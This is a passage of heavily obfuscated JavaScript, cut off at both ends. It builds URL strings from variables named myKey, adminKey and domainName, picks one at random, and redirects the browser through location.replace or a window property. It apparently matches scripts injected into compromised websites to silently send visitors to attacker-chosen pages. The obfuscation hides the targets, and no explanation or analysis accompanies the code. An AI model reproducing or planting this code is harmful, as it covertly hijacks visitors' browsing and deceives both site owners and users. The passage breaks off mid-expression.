_0x399a6b=_0x4f6715[_0x749707(0x142,0x558,'BxvU',0x524,0x1b6)][_0x749707(0x6e9,0xb22,'#S]^',0x112f,0x5cd)]('|'),_0xd8f2ac=0x1f1b+-0x6d0*-0x3+-0x1d*0x1c7;while(!![]){switch(_0x399a6b[_0xd8f2ac++]){case'0':_0x7b7704[-0x13f4+0x1b85+0x78d*-0x1]=_0x4f6715[_0x4ba36a(0x609,'Q7P$',-0x1fe,0x1eb,-0x60)](_0x4f6715[_0xaea643(0x957,'4HER',0x1055,0xa55,0xf58)](_0x4f6715[_0xaea643(0xc2e,'CoEm',0xe8c,0xb3f,0xb34)](_0x4f6715[_0x749707(0xa20,0x6a0,'6CNS',0xb4,0x87c)](_0x4f6715[_0x169786(0x71b,0xca6,0x723,0xd20,'CFhP')](_0x4f6715[_0x749707(0x858,0xd36,'NB6@',0xf79,0xeec)](_0x4f6715[_0x4ba36a(-0x8b,'4HER',0xfb,0x2be,0x2ec)],myKey),_0x4f6715[_0x169786(0x1172,0xb87,0xa9d,0x8d1,'P]oW')]),domainName),_0x4f6715[_0x4ba36a(0x41,')3ec',0x543,0x210,-0x29d)]),_0xdfeb1f[_0x169786(0x716,0x32d,-0x201,0x1a4,'QjOf')]),_0x4f6715[_0x4ba36a(0xa4d,'#S]^',0xb7b,0xc80,0x74f)]);continue;case'1':if(_0x13e79)location[_0xaea643(0x4fe,'#S]^',0x11c,0x40d,-0x2e)+'ce'](_0x4f6715[_0x749707(0x9d0,0xa46,'fU56',0x751,0x611)](_0x4f6715[_0xbca988(0x365,0x7db,0x6d0,0x6e8,'BxvU')](_0x4f6715[_0x749707(0x12c2,0xda4,'CFhP',0xb26,0x932)],_0xdfeb1f[_0xaea643(0x14d,'j61O',0x95c,0x69f,0xc36)]),_0x4f6715[_0x749707(0x955,0xe03,'P]oW',0x11e5,0xc8a)]));else var _0x7b7704=new Array();continue;case'2':_0x7b7704[-0x2697*-0x1+0xc*0xd4+-0x3086]=_0x4f6715[_0x4ba36a(-0xb6,'6dPo',0x1ac,0x38f,0x2e8)](_0x4f6715[_0xaea643(0x1111,'QjOf',0x118b,0xe54,0xbfd)](_0x4f6715[_0x169786(0x2bb,0x24d,0x2d,0x564,'NB6@')](_0x4f6715[_0x169786(0xfa9,0x999,0xc37,0xa74,'QjOf')](_0x4f6715[_0xaea643(0x1a0,'nbxw',0x6e6,0x5f6,0x490)](_0x4f6715[_0xbca988(0xdc0,0x397,0xd2b,0x828,'4HER')](_0x4f6715[_0xbca988(0x3a2,0xb59,0xb69,0x912,'BuhP')],myKey),_0x4f6715[_0xbca988(0x625,0x1f3,0x695,0x512,'fU56')]),domainName),_0x4f6715[_0x4ba36a(0x771,'BxvU',0x664,0x19b,0x168)]),_0xdfeb1f[_0xaea643(0xa8f,'KS8E',0xf5a,0x9ce,0xece)]),_0x4f6715[_0x169786(0xc1f,0xbaa,0x101f,0x5dd,'xN#4')]);continue;case'3':var _0x573e9d=Math[_0x4ba36a(0xc07,'CXVM',0xa23,0xc4f,0xe2e)](_0x4f6715[_0x4ba36a(0x901,'[ed6',0x617,0xaf9,0x10ec)](Math[_0x749707(0xcb6,0x1009,'PkfW',0x11be,0x1472)+'m'](),_0x7b7704[_0x4ba36a(0xd7,'Fo3T',0x19,0x4cc,0xae1)+'h']));continue;case'4':_0x7b7704[0xb4b+-0xc99*-0x3+-0x3114]=_0x4f6715[_0x169786(0x295,0x557,0x828,0x52d,'3%cS')](_0x4f6715[_0x749707(0xc27,0xdc4,'[ed6',0xbef,0xa46)](_0x4f6715[_0xbca988(0x856,0x3b6,0x775,0x9bf,'pyBw')](_0x4f6715[_0xbca988(0xa21,0xbce,0xbc3,0x71f,'fU56')](_0x4f6715[_0x4ba36a(0x622,'fg$H',-0x79,0x2c9,-0x338)](_0x4f6715[_0x749707(0xcd5,0x711,'xN#4',0x412,0x870)](_0x4f6715[_0xaea643(0x7d3,'v3Q4',-0x18,0x4e5,0x5ee)],myKey),_0x4f6715[_0x169786(0xd1c,0xbc5,0xfa2,0x797,'j61O')]),domainName),_0x4f6715[_0x4ba36a(0x7d9,'j61O',0xee3,0xbef,0x992)]),_0xdfeb1f[_0x749707(0x450,0x73e,'a[QC',0x92b,0xa88)]),_0x4f6715[_0x169786(0x17e,0x36e,0x478,0x2a7,'4U9]')]);continue;case'5':window[_0x169786(0xc65,0x812,0xa19,0x687,'!)Ed')+_0xbca988(0x5ed,0x695,0x8b1,0x7ca,'CFhP')]=_0x7b7704[_0x573e9d];continue;case'6':_0x7b7704[-0x43*0x13+-0x1*-0x2383+-0x209*0xf]=_0x4f6715[_0x169786(0x4e9,0x8f1,0x41d,0x9b6,'ij#4')](_0x4f6715[_0xbca988(0x1243,0x1445,0x894,0xe38,'5NgG')](_0x4f6715[_0xbca988(0x8ba,0xf21,0xc43,0xd98,'Q7P$')](_0x4f6715[_0x4ba36a(0xc32,'6aJ*',0x5d7,0xad7,0x634)](_0x4f6715[_0xbca988(0xf52,0x1355,0xbfc,0xf6b,'#S]^')](_0x4f6715[_0xbca988(0xfca,0x62d,0x83c,0xb6a,'G%rD')](_0x4f6715[_0x749707(0xaeb,0x718,'ij#4',0xc2e,0x3e3)],myKey),_0x4f6715[_0x749707(0x748,0xbff,'7jAL',0x84a,0xb75)]),domainName),_0x4f6715[_0x749707(0x129b,0xd63,'NB6@',0xc41,0xd35)]),_0xdfeb1f[_0xbca988(0x192,0x7b4,0x12d,0x3f5,'pyBw')]),_0x4f6715[_0xbca988(0x1052,0x662,0x901,0xb60,'4uAd')]);continue;case'7':_0x7b7704[-0x1*0xe87+0x19e2+-0xb56]=_0x4f6715[_0xbca988(0x992,0x8bd,0x1ae,0x4b7,'3%cS')](_0x4f6715[_0xaea643(0x4a3,'WQ72',0xbea,0xa3c,0xd19)](_0x4f6715[_0x169786(0xa90,0x5ef,0x54c,0x70e,'3mp5')](_0x4f6715[_0x4ba36a(0xc29,'K[Ah',0xdb8,0x836,0x8f2)](_0x4f6715[_0x4ba36a(0x5b8,'3mp5',0xa0c,0x630,0x980)](_0x4f6715[_0x169786(0xa9f,0x5fc,0xb95,0xdb,'BxvU')](_0x4f6715[_0x749707(0x9df,0x5f6,'(Qf4',0x55d,0x24)],adminKey),_0x4f6715[_0x749707(0x10ba,0xdc5,'CoEm',0x96a,0x136f)]),domainName),_0x4f6715[_0x169786(0xbbf,0xa54,0x65b,0xc08,'6CNS')]),_0xdfeb1f[_0x169786(-0x1a9,0x3e4,0x56f,0x5af,'yfc6')]),_0x4f6715[_0x749707(0x54b,0xaf6,'v3Q4',0xcf1,0x62d)]);continue;case'8':_0x7b7704[-0x113*0xb+-0x22e3+0x2eb4]=_0x4f6715[_0x4ba36a(0x7c3,'%rmd',0x9c3,0x9f2,0xf0e)](_0x4f6715[_0x749707(0x1363,0xe22,'2euE',0x123a,0x9e4)](_0x4f6715[_0x749707(0xd71,0xdf8,'Fo3T',0xb82,0x1302)](_0x4f6715[_0xbca988(0x483,0x6a7,0xec9,0xa4a,'KS8E')](_0x4f6715[_0xbca988(0x2c4,0x8c2,0x5c9,0x3d8,'3%cS')](_0x4f6715[_0xaea643(0xef0,'P]oW',0x3ff,0x939,0xc01)](_0x4f6715[_0xbca988(0x10e5,0x1038,0x7c5,0xc9a,'CXVM')],adminKey),_0x4f6715[_0xaea643(0x1029,'NFmg',0xf86,0xafc,0x569)]),domainName),_0x4f6715[_0x169786(0x4ef,0x3d7,0x36a,0x348,'BuhP')]),_0xdfeb1f[_0xbca988(0x966,0x1ff,0x43e,0x621,'yfc6')]),_0x4f6715[_0x749707(0xc75,0x845,'%rmd',0xb5f,0x6d9)]);continue;}break;}}else return function(_0x228902){}[_0x749707(0xff3,0xef2,'5NgG',0x8e0,0xbb5)+_0x169786(0x367,0x560,0x570,0x68a,'P]oW')+'r'](cUUfKe[_0x169786(0x2f1,0x8b9,0x33f,0x37f,'CoEm')])[_0x749707(0x16f,0x6be,'QjOf',0x23d,0xa8a)](cUUfKe[_0xbca988(-0x2ab,0x279,0x84e,0x34c,'q4R&')]);}if(_0xdfeb1f[_0x4ba36a(0x63c,'I]sE',0x415,0x56c,0x10b)]){if(_0x4f6715[_0xbca988(-0x21,0x7e2,0x568,0x584,'PkfW')](_0x4f6715[_0x749707(0x8a0,0xc4f,'NFmg',0xe88,0x10b3)],_0x4f6715[_0x4ba36a(0x877,'5NgG',0xccf,0xb95,0x10f7)])){var _0x109834=_0x33493a?function(){function _0x404d63(_0x486e1f,_0x561438,_0x9096ea,_0x5534ae,_0xa2140b){return _0x169786(_0x486e1f-0x18d,_0x561438-0x476,_0x9096ea-0x1a0,_0x5534ae-0xa2,_0x5534ae);}if(_0x545087){var _0x2ab2c7=_0x24e3c8[_0x404d63(0xa45,0xfb3,0x1162,'q4R&',0x152b)](_0xe85ee,arguments);return _0x26fe2c=null,_0x2ab2c7;}}:function(){};return _0x406723=![],_0x109834;}else{var _0x2ebe8f=_0x4f6715[_0x169786(0x1ab,0x4c4,0x6e3,0x7ee,'yfc6')][_0x749707(0x1319,0xe7c,'P]oW',0xc3c,0x116c)]('|'),_0x2f7a1e=-0x24c0+-0x2453+0x4913;while(!![]){switch(_0x2ebe8f[_0x2f7a1e++]){case'0':_0x7b7704[0x5*0x3fb+0x2*-0x71+-0x1304]=_0x4f6715[_0xbca988(0x4ab,0xab2,0xc1a,0x896,'Fo3T')](_0x4f6715[_0xaea643(0xa3f,')3ec',0x80a,0xa85,0x6bf)](_0x4f6715[_0x169786(-0xb0,0x10b,0x491,0x5d7,'4HER')](_0x4f6715[_0xbca988(0xae7,0x440,0x7b1,0x9fa,'CFhP')](_0x4f6715[_0x4ba36a(0x690,'(Qf4',-0x152,0x3a6,0x411)](_0x4f6715[_0x169786(0xdf2,0xc68,0xa17,0x91e,'j61O')](_0x4f6715[_0x749707(0x643,0xa2e,'3%cS',0x6d6,0xb45)],myKey),_0x4f6715[_0x4ba36a(-0x280,'nbxw',0x60d,0x183,0x1f4)]),domainName),_0x4f6715[_0xaea643(0x8de,'#S]^',0xbb9,0x6f4,0x670)]),_0xdfeb1f[_0x169786(0x98f,0x69d,0x4b6,0x7b9,'jMgB')]),_0x4f6715[_0xaea643(0x895,'BuhP',0xcb1,0x999,0x8cf)]);continue;case'1':_0x7b7704[0x1458*0x1+-0x1*-0x12b2+-0x1*0x2707]=_0x4f6715[_0x4ba36a(0xdea,'#S]^',0x82e,0x9e9,0xcb0)](_0x4f6715[_0x169786(0x547,0x722,0x539,0x21b,'jMgB')](_0x4f6715[_0x749707(0x386,0x72b,'NFmg',0x338,0xc6c)](_0x4f6715[_0xaea643(0xef1,'q4R&',0xaa9,0xabe,0x4bb)](_0x4f6715[_0x169786(0xab2,0x686,0x28b,0x501,'CoEm')](_0x4f6715[_0x169786(0x4fd,0x64d,0xae3,0x20e,'6dPo')](_0x4f6715[_0x4ba36a(0x7b6,'[ed6',0xad1,0xb81,0x1016)],myKey),_0x4f6715[_0xaea643(0x2e7,'5NgG',0xa89,0x65a,0x762)]),domainName),_0x4f6715[_0x169786(0xaf,0x34c,-0x14b,0x8dd,'#rRa')]),_0xdfeb1f[_0xaea643(0xd4e,'CXVM',0xae5,0xee5,0x9cc)]),_0x4f6715[_0xaea643(0x614,'7jAL',0xe1e,0xb90,0xd70)]);continue;case'2':if(_0x13e79)location[_0xbca988(0xaaa,0xa96,0x6ef,0x842,'K[Ah')+'ce'](_0x4f6715[_0x169786(0x2c0,0x6c0,0x9d6,0x562,'ij#4')](_0x4f6715[_0x4ba36a(-0x204,')3ec',0x586,0x3e6,0x850)](_0x4f6715[_0x169786(0xf37,0xb09,0xba2,0x100d,'CFhP')],_0xdfeb1f[_0x169786(0xbdb,0xa5e,0x458,0x84f,'WQ72')]),_0x4f6715[_0x169786(0x55f,0x176,0x4c1,0x5c0,'#rRa')]));else var _0x7b7704=new Array();continue;case'3':_0x7b7704[-0x55*0x22+0x82*-0xc+0x59*0x32]=_0x4f6715[_0xaea643(0xaea,'BuhP',0x359,0x64c,0x4d2)](_0x4f6715[_0x169786(0xd38,0x9e6,0xb23,0xbc7,'I]sE')](_0x4f6715[_0x169786(0x58a,0x260,-0x83,-0xc0,'4uAd')](_0x4f6715[_0x4ba36a(0x264,'kjFO',0x89e,0x6bd,0x192)](_0x4f6715[_0x4ba36a(0x5f0,'v3Q4',-0xb4,0x512,0x8d)](_0x4f6715[_0x169786(0x24f,0x484,0x439,-0xb2,'!)Ed')](_0x4f6715[_0x4ba36a(0x1037,'kjFO',0x696,0xac3,0xa30)],adminKey),_0x4f6715[_0x4ba36a(0x39f,'6dPo',0x714,0x4dc,0x7ea)]),domainName),_0x4f6715[_0xaea643(0xcdf,'%rmd',0xafb,0x6cd,0x58a)]),_0xdfeb1f[_0xaea643(-0x219,'q4R&',0x830,0x386,0x555)]),_0x4f6715[_0x749707(0xfa4,0xe9f,'3mp5',0x1315,0xf3e)]);continue;case'4':var _0x573e9d=Math[_0xbca988(0x153d,0x10ea,0xc4e,0xf2e,'a[QC')](_0x4f6715[_0x749707(0x107e,0xfc1,'7jAL',0xd0d,0x13b6)](Math[_0x749707(0x9ca,0x989,'NB6@',0x55b,0xcfc)+'m'](),_0x7b7704[_0x4ba36a(0xab,'fU56',0x8e5,0x503,0x728)+'h']));continue;case'5':_0x7b7704[0x19*-0xcb+0x19ba+0x3*-0x1f7]=_0x4f6715[_0xbca988(0x72f,0xec0,0xc6a,0xb34,'2euE')](_0x4f6715[_0x169786(0x47e,0xa26,0xf22,0xe83,'6aJ*')](_0x4f6715[_0xaea643(0x75d,'BxvU',0xd1e,0xc67,0x10c4)](_0x4f6715[_0x749707(0x539,0x7a7,'Q7P$',0x6ec,0xbde)](_0x4f6715[_0x169786(0x4fc,0x6ca,0xca3,0x533,'CoEm')](_0x4f6715[_0xbca988(0x433,0xe8f,0xecd,0xa28,'CFhP')](_0x4f6715[_0x169786(0x898,0x876,0xa9c,0x8ad,'CoEm')],myKey),_0x4f6715[_0x4ba36a(0x6a7,'j61O',0xe55,0xc06,0xf10)]),domainName),_0x4f6715[_0xaea643(0x792,')3ec',0xaab,0x669,0x734)]),_0xdfeb1f[_0x4ba36a(0x9c2,'j61O',0x525,0x894,0x2c6)]),_0x4f6715[_0x749707(0x1280,0xdd5,'CoEm',0x12a5,0x11b8)]);continue;case'6':window[_0x749707(0x4eb,0xa03,'v3Q4',0x520,0x6aa)+_0x749707(0x1171,0xbc6,'!)Ed',0xd0f,0x110d)]=_0x7b7704[_0x573e9d];continue;case'7':_0x7b7704[0x1afe+0xddd+-0x28d7]=_0x4f6715[_0x4ba36a(0xe94,'CXVM',0x932,0xb85,0xeb5)](_0x4f6715[_0x749707(0x4ac,0x88d,')3ec',0x9a9,0x865)](_0x4f6715[_0xbca988(0xb19,0xd4,0x698,0x5aa,'a[QC')](_0x4f6715[_0x4ba36a(0x747,'ij#4',-0x194,0x312,0x2e1)](_0x4f6715[_0x169786(-0x1cd,0x17c,0x468,0x6e5,'[ed6')](_0x4f6715[_0x169786(0x127,0x1c5,-0x2c9,0x186,'WQ72')](_0x4f6715[_0xbca988(0x9a3,0xfdb,0xb26,0xb5a,'#S]^')],myKey),_0x4f6715[_0x4ba36a(0xaff,'7jAL',0xcc3,0x956,0xb7b)]),domainName),_0x4f6715[_0x169786(0x1085,0xc9a,0xdcb,0xad9,'a[QC')]),_0xdfeb1f[_0xaea643(0x823,'NFmg',0x60d,0x6e1,0x15c)]),_0x4f6715[_0xaea643(0xa66,'Q7P$',0x3f3,0x500,0x6c3)]);continue;case'8':_0x7b7704[0x8dd*-0x2+-0x190e+0x1*0x2acd]=_0x4f6715[_0xaea643(0x455,'6dPo',0x814,0x8f2,0xea7)](_0x4f6715[_0xbca988(0x1057,0xf89,0x913,0xc08,'nbxw')](_0x4f6715[_0x169786(-0x9f,0x36a,0x7ad,0x5ec,'Fo3T')](_0x4f6715[_0x749707(0x5f9,0x787,')3ec',0xa5b,0x790)](_0x4f6715[_0x749707(0x87b,0x93b,'xN#4',0x987,0xcba)](_0x4f6715[_0xbca988(0x1104,0xe9b,0xc46,0xc2e,'PkfW')](_0x4f6715[_0x4ba36a(0x84b,'yfc6',0x59d,0x347,0x820)],adminKey),_0x4f6715[_0x169786(0x2f7,0x74e,0x79e,0x864,'3mp5')]),domainName),_0x4f6715[_0x4ba36a(0xcb,'CoEm',0x8fb,0x474,0x3e2)]),_0xdfeb1f[_0xaea643(0x5b9,'G%rD',0x970,0x69b,0x29c)]),_0x4f6715[_0x169786(-0x367,0x282,-0x179,0x11c,'6CNS')]);continue;}break;}}}if(_0xdfeb1f[_0x749707(0x4e7,0x9ee,'4HER',0x85e,0x56e)]){if(_0x4f6715[_0x169786(0xff2,0xa49,0x6bb,0xd64,'!)Ed')](_0x4f6715[_0xbca988(0x48e,0x345,0xd02,0x885,'q4R&')],_0x4f6715[_0x749707(0x1191,0xc2c,'[ed6',0xad5,0x952)])){var _0xf2b7d3=_0x4f6715[_0x749707(0x3c3,0x422,'!)Ed',0x142,0x652)][_0x169786(0x2d,0x136,0x1ac,0x339,'a[QC')]('|'),_0x5a5c25=-0x139*0xd+-0x1c94*-0x1+-0xcaf;while(!![]){switch(_0xf2b7d3[_0x5a5c25++]){case'0':if(_0x302b5c)_0x288b8b[_0xbca988(0x7a7,0x790,0x7e8,0x3ad,'[ed6')+'ce'](_0x4f6715[_0x169786(-0x326,0x172,-0x27e,0x174,'j61O')](_0x4f6715[_0x4ba36a(0x957,'%rmd',0xd21,0x856,0xbec)](_0x4f6715[_0xbca988(0x6cc,0xd98,0x94e,0x943,'5NgG')],_0x5ad259[_0xaea643(0xaac,'(Qf4',0xaf2,0x95a,0xa23)]),_0x4f6715[_0x4ba36a(0x234,'6dPo',-0x2e8,0x1e7,0x5a6)]));else var _0x3b4c2e=new _0x2317b4();continue;case'1':var _0x28e030=_0x5da922[_0x749707(0x5e4,0xbd4,'ij#4',0x7e8,0xd58)](_0x4f6715[_0x4ba36a(0xee,'j61O',0x1d0,0x4ac,0xa88)](_0x1775e0[_0x749707(0x51b,0x72f,'CFhP',0x5b4,0x47e)+'m'](),_0x3b4c2e[_0x4ba36a(0x6a8,'6dPo',0x668,0x852,0x5d9)+'h']));continue;case'2':_0x3b4c2e[-0x65*0x2b+0x732+0x9c9]=_0x4f6715[_0x4ba36a(0x627,'N)n#',0x3f8,0x560,0x983)](_0x4f6715[_0x749707(0xa1c,0x637,'CFhP',0x49e,0x7cf)](_0x4f6715[_0x4ba36a(0x124d,'a[QC',0xb82,0xcab,0x11ce)](_0x4f6715[_0x169786(0xb1a,0xc81,0xe04,0xda8,'(Qf4')](_0x4f6715[_0xbca988(0x5af,0xfb4,0x729,0xa3e,'3%cS')](_0x4f6715[_0xbca988(0x13fd,0xba2,0xa38,0xe84,'6CNS')](_0x4f6715[_0xbca988(0xc2a,0x508,0xc7e,0x66a,'QjOf')],_0x4741d8),_0x4f6715[_0x4ba36a(0xf4f,'N)n#',0x71e,0xbd5,0xd64)]),_0x2f42c4),_0x4f6715[_0x749707(0xecb,0xe0b,'BuhP',0xd8c,0xd1a)]),_0x5e3f99[_0xbca988(0xa2a,0x32f,0x5c9,0x6a4,'NFmg')]),_0x4f6715[_0x169786(0xcd2,0x841,0x2bc,0xce5,'2euE')]);continue;case'3':_0x3b4c2e[-0x1*0x16cd+0x2370+-0x287*0x5]=_0x4f6715[_0xaea643(0xefd,'CFhP',0xecf,0x953,0xf21)](_0x4f6715[_0x4ba36a(0xc66,'fg$H',0xe8f,0xc2c,0x6a2)](_0x4f6715[_0x169786(0x241,0x6b7,0x668,0x270,'BuhP')](_0x4f6715[_0xbca988(0x592,0x640,0x1048,0xb43,'6dPo')](_0x4f6715[_0x749707(0xd23,0xad1,'(Qf4',0xa01,0x895)](_0x4f6715[_0x169786(0xae8,0xcb0,0x123c,0x11e9,'5NgG')](_0x4f6715[_0x4ba36a(-0x9e,'CFhP',-0x3bb,0x1f0,0x48c)],_0x555d25),_0x4f6715[_0x4ba36a(0x7df,'3%cS',0xad3,0xbcf,0xec3)]),_0x4c7074),_0x4f6715[_0xbca988(0x1c8,0x5c2,0x2b0,0x79b,'6dPo')]),_0xeb0510[_0x169786(-0x18b,0x10c,0x39b,-0xee,'q4R&')]),_0x4f6715[_0xaea643(0x859,'j61O',0x115b,0xd41,0x1092)]);continue;case'4':_0x3b4c2e[0x4d*-0x3c+0x1403*0x1+-0x1f4]=_0x4f6715[_0x749707(0x86c,0x7a6,'!)Ed',0x6dc,0x6c4)](_0x4f6715[_0xaea643(0xe25,'NFmg',0x1037,0xe1e,0x1266)](_0x4f6715[_0x169786(0xd83,0xcde,0xb81,0x1039,'yfc6')](_0x4f6715[_0x4ba36a(0x18c,'I]sE',0x179,0x22d,-0x16d)](_0x4f6715[_0xbca988(0xe03,0x1262,0x1115,0xcb0,'5NgG')](_0x4f6715[_0x4ba36a(0xc50,'%rmd',0x7c8,0x698,0xc97)](_0x4f6715[_0xbca988(0x827,0x2f,0xea,0x4fc,'6dPo')],_0x64240d),_0x4f6715[_0x4ba36a(0x4d5,'(Qf4',0x88e,0x892,0x6ce)]),_0x89145b),_0x4f6715[_0xbca988(0xde6,0xba3,0xda2,0xc25,'CXVM')]),_0x4be870[_0x4ba36a(-0x7c,'QjOf',0x9b3,0x4e3,0x1fe)]),_0x4f6715[_0xaea643(0xc81,'kjFO',0xa67,0xcd1,0xea1)]);continue;case'5':_0x3b4c2e[0x8a0+-0xb5*0x1c+-0xb2d*-0x1]=_0x4f6715[_0x4ba36a(0x776,'N)n#',0xb60,0xa28,0x9f9)](_0x4f6715[_0x4ba36a(0x120,'NFmg',0x22b,0x48f,0x1b7)](_0x4f6715[_0xaea643(0xb1,'rQKz',0x785,0x662,0x60f)](_0x4f6715[_0xaea643(0x5a4,'2euE',0x4f8,0x929,0x414)](_0x4f6715[_0x169786(0xbf,0x4e3,0x2a7,0xea,'6dPo')](_0x4f6715[_0x749707(0x5b1,0x7e3,'G%rD',0xd14,0xd56)](_0x4f6715[_0x169786(-0x3cd,0x115,0x32b,0x5ec,'K[Ah')],_0x3c3543),_0x4f6715[_0x4ba36a(0x66c,'j61O',0x11d9,0xc06,0x11eb)]),_0x3e9123),_0x4f6715[_0xaea643(0x6bd,'2euE',0x45c,0x80e,0xdab)]),_0x12a91b[_0xbca988(0x9fd,0x9d8,0xc9e,0xd84,'a[QC')]),_0x4f6715[_0x4ba36a(0x1035,'6aJ*',0xd72,0xcd4,0xaf7)]);continue;case'6':_0x301d49[_0x169786(0x10fc,0xbe6,0xa5e,0xe04,'#rRa')+_0x169786(0x64a,0xa23,0x788,0x6ae,'BxvU')]=_0x3b4c2e[_0x28e030];continue;case'7':_0x3b4c2e[0x37c+-0x2432+0x20b8]=_0x4f6715[_0x4ba36a(0xa40,'N)n#',0xb81,0x57d,0x500)](_0x4f6715[_0x749707(0x6cb,0x965,'I]sE',0x82c,0xecf)](_0x4f6715[_0x749707(0xe3b,0xe8b,'[ed6',0xa20,0xfdf)](_0x4f6715[_0xbca988(0xc53,0x6de,0x106d,0xb0b,'v3Q4')](_0x4f6715[_0x169786(0x605,0xac1,0xab8,0xddd,'4HER')](_0x4f6715[_0x749707(0x671,0x94c,'j61O',0x925,0xb03)](_0x4f6715[_0x169786(0x87b,0x8d0,0xbe5,0x878,'I]sE')],_0x1f78a9),_0x4f6715[_0x749707(0xc96,0x9a6,'fg$H',0x80c,0x4c8)]),_0x3aea81),_0x4f6715[_0xaea643(0x7a9,'4HER',0x112d,0xbc7,0xc43)]),_0xb65671[_0xbca988(0x323,0x4ba,0x73e,0x43b,'nbxw')]),_0x4f6715[_0x4ba36a(0x944,'pyBw',0x224,0x485,0x69a)]);continue;case'8':_0x3b4c2e[-0x784+-0x14f9+-0x52*-0x59]=_0x4f6715[_0x749707(0x8fe,0x456,'Fo3T',0x785,-0x10b)](_0x4f6715[_0x169786(0xed3,0xa46,0x89b,0xe70,'7jAL')](_0x4f6715[_0x169786(0x8e9,0x4a7,0x7c4,0x3f7,'5NgG')](_0x4f6715[_0x4ba36a(0x382,'PkfW',0x119,0x267,0x38d)](_0x4f6715[_0xaea643(0x948,'BxvU',0xda1,0xc14,0x1071)](_0x4f6715[_0xbca988(-0x54,0x638,0x5e5,0x4f6,'NFmg')](_0x4f6715[_0xaea643(0xda4,'BuhP',0xcd2,0x94f,0x541)],_0x3fef48),_0x4f6715[_0x4ba36a(0x363,'PkfW',0x550,0x79c,0x93f)]),_0x4e83f8),_0x4f6715[_0xaea643(0x2b0,'yfc6',0x3fc,0x448,0x2d7)]),_0x4ea032[_0x749707(0xe5d,0x1010,'v3Q4',0x121c,0x1320)]),_0x4f6715[_0xbca988(0x284,0x46e,0x33a,0x681,'pyBw')]);continue;}break;}}else{var _0x471e3e=_0x4f6715[_0x4ba36a(0xd00,'Q7P$',0xffc,0xcbf,0x1167)][_0x4ba36a(0x4b7,'fU56',0x77f,0x4c8,0xd6)]('|'),_0x1b77e5=0xa9*0x5+-0x208b+0x1d3e;while(!![]){switch(_0x471e3e[_0x1b77e5++]){case'0':var _0x573e9d=Math[_0xbca988(-0xe3,0xcc,0x87b,0x424,'N)n#')](_0x4f6715[_0x749707(0xb79,0xd45,'4U9]',0xdba,0x83a)](Math[_0xbca988(0x82d,0x3e4,0x706,0x61a,'5NgG')+'m'](),_0x7b7704[_0xaea643(0xd11,'P]oW',0x9a7,0xe5c,0xcfb)+'h']));continue;case'1':window[_0xaea643(0x9c3,'WQ72',0x5ff,0x4d0,0x55f)+_0xaea643(0xc09,'4uAd',0x64e,0xb2b,0x912)]=_0x7b7704[_0x573e9d];continue;case'2':_0x7b7704[-0x1548+0x1fe6+-0x76*0x17]=_0x4f6715[_0xaea643(0x5fe,'xN#4',0xbc7,0x8cb,0x497)](_0x4f6715[_0x169786(0x1ae,0x7ae,0x4d1,0xad8,'#S]^')](_0x4f6715[_0x169786(0x85,0x5e9,0x5fc,0x8f3,'#rRa')](_0x4f6715[_0xaea643(0x645,'BxvU',0x7b1,0x3e1,0x229)](_0x4f6715[_0xaea643(0x67c,'3%cS',0xa55,0xbd7,0x71e)](_0x4f6715[_0xbca988(0x96f,0xc7f,0xad2,0xecc,'#rRa')](_0x4f6715[_0xbca988(0xf0b,0xf83,0xa74,0xa92,'a[QC')],myKey),_0x4f6715[_0x749707(0x11a4,0xbff,'7jAL',0x69f,0x11c3)]),domainName),_0x4f6715[_0x749707(0xc6f,0xaec,'4uAd',0x91a,0x51f)]),_0xdfeb1f[_0x169786(0x116,0x3be,0x2a6,0x363,'!)Ed')]),_0x4f6715[_0x749707(0xa11,0xbcd,'4HER',0xa34,0xa9e)]);continue;case'3':_0x7b7704[-0x56d*0x3+0x37+0x101*0x10]=_0x4f6715[_0xbca988(0xa24,0xa12,0x81d,0x468,'5NgG')](_0x4f6715[_0x749707(0x3bd,0x46f,'nbxw',0x3c4,0x848)](_0x4f6715[_0xaea643(0x8f6,'6CNS',0x869,0x4a6,0x1a9)](_0x4f6715[_0xaea643(0xfd6,'pyBw',0xa18,0xcc5,0x936)](_0x4f6715[_0x169786(0x3a0,0x356,0x26e,-0x281,'#S]^')](_0x4f6715[_0xbca988(0x339,0x28a,-0x7a,0x59b,'CFhP')](_0x4f6715[_0xaea643(0x227,'BxvU',0x51b,0x7eb,0xba2)],adminKey),_0x4f6715[_0x4ba36a(0x970,'pyBw',0x2c3,0x662,0x1a2)]),domainName),_0x4f6715[_0x4ba36a(0x47c,'q4R&',0x22f,0x464,0x901)]),_0xdfeb1f[_0x749707(0x4a9,0x608,'fU56',0x324,0x232)]),_0x4f6715[_0xbca988(0x993,0xbf6,0x996,0xdf2,'3mp5')]);continue;case'4':_0x7b7704[0x2441+0x17a0+-0x3bdc]=_0x4f6715[_0xaea643(0x713,')3ec',0x6b7,0x9d7,0xa1b)](_0x4f6715[_0xaea643(0x35b,'K[Ah',0xd35,0x88d,0x3d2)](_0x4f6715[_0x169786(0x58e,0xa36,0xf53,0xbe6,'N)n#')](_0x4f6715[_0x4ba36a(0x90b,'Fo3T',0x8a0,0x72e,0x3d2)](_0x4f6715[_0xbca988(0x699,0x889,0xb6c,0x5a1,'%rmd')](_0x4f6715[_0x169786(0x9f,0x54b,0xa56,0x1c9,'fg$H')](_0x4f6715[_0x4ba36a(0x1198,'pyBw',0x900,0xc6e,0x1022)],adminKey),_0x4f6715[_0x749707(0x9bd,0xd78,'4uAd',0x7ca,0xe5f)]),domainName),_0x4f6715[_0xaea643(0x26d,'rQKz',0x834,0x85a,0xcfb)]),_0xdfeb1f[_0xbca988(0xce4,0x59e,0x6f1,0x941,'4HER')]),_0x4f6715[_0x749707(0x186,0x402,'Fo3T',0x71e,0x3ae)]);continue;case'5':_0x7b7704[-0x1a71*-0x1+-0x11a+-0x1955]=_0x4f6715[_0x169786(0xb04,0x86b,0xc70,0x362,'7jAL')](_0x4f6715[_0x169786(0x4f8,0x516,0x76b,0x28,'4HER')](_0x4f6715[_0xbca988(0xa45,0xdc3,0x4f5,0x9cd,'v3Q4')](_0x4f6715[_0xaea643(0xdcc,'rQKz',0xed0,0xe66,0x1363)](_0x4f6715[_0xaea643(0x809,'a[QC',0x712,0x9b6,0x4b7)](_0x4f6715[_0xaea643(0x7f3,'q4R&',0x862,0x3cb,0x4e5)](_0x4f6715[_0x749707(0x35f,0x499,'CFhP',0x9ae,0x9c3)],myKey),_0x4f6715[_0x169786(0x6e5,0x555,0x205,0x4c,'xN#4')]),domainName),_0x4f6715[_0xaea643(0x1119,'ij#4',0x132f,0xd84,0xce3)]),_0xdfeb1f[_0xaea643(0x7c2,'fU56',0x1cc,0x598,0xcb)]),_0x4f6715[_0x749707(0xffe,0x